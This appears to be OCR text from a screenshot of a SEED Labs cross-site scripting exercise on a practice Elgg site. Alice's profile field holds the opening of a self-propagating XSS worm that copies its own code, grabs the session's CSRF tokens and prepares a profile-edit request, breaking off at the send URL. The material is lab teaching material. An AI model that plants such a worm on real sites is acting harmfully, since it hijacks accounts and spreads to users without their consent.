 En 9:56 PM
File Edit View History Bookmarks Tools Help
Plugins : XSS Lab Site Alice : XSS Lab Site
www.xsslabelgg.com/profile/alice
Most Visited SEED Labs Sites for Labs
Add widgets
Alice
About me
Samy is my hero
window.onload=function()
{
var headerTag="";
var jsCode=document.getElementById("worm").innerHTML;
var tailTag="</"+"script>";
var
wormCode=encodeURIComponent(headerTag+jsCode+tailTag);
var desc="&description=Samy is my hero"+wormCode;
desc +="&accesslevel[description]=2";
var name="&name=" + elgg.session.user.name;
var guid="&guid=" + elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
Edit profile
Edit avatar
Blogs
Bookmarks